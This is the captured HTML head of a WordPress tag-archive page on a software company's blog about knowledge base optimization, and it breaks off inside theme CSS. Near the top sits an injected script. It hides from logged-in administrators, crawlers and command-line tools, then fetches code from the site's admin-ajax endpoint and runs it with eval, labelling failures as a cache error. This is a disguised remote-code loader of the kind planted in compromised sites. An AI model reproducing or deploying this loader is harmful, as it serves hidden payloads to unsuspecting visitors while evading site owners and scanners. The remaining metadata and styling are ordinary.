

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/
body_size: 18883
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>business knowledge base optimization Archives - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="business knowledge base optimization Archives - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/","url":"https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/","name":"business knowledge base optimization Archives - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-Does-Odoo-17s-Knowledge-Module-01.jpg","breadcrumb":{"@id":"https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-Does-Odoo-17s-Knowledge-Module-01.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-Does-Odoo-17s-Knowledge-Module-01.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"business knowledge base optimization"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; business knowledge base optimization Tag Feed" href="https://blog.pragtech.co.in/tag/business-knowledge-base-optimization/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/tags/666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
